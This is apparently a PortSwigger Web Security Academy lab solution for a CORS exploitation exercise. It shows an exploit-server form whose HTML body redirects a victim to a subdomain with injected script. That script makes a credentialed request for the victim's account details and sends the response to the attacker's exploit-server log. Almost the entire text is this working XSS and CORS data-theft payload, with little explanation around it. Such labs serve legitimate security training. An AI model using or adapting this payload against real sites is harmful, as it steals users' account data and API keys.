 Craft a response
URL: https://exploit-0a8d005504f5fd43c0423651015e00ab.exploit-server.net/exploit
HTTPS
File:
/exploit
Head:
HTTP/1.1 200 OK
Content-Type: text/html; charset=utf-8
Body:
<script>
document.location="http://stock.0ad3001804abfd17c0a436d400850065.web-security-academy.net/?productId=4<script>var req = new XMLHttpRequest();
req.onload = reqListener; req.open('get','https://YOUR-LAB-ID.web-security-academy.net/accountDetails',true); req.withCredentials = true;req.send();function
reqListener() {location='https://exploit-0a8d005504f5fd43c0423651015e00ab.exploit-server.net/log?key='%2bthis.responseText; };%3c/script>&storeId=1"
</script>
Store
View exploit
Deliver exploit to victim
Access log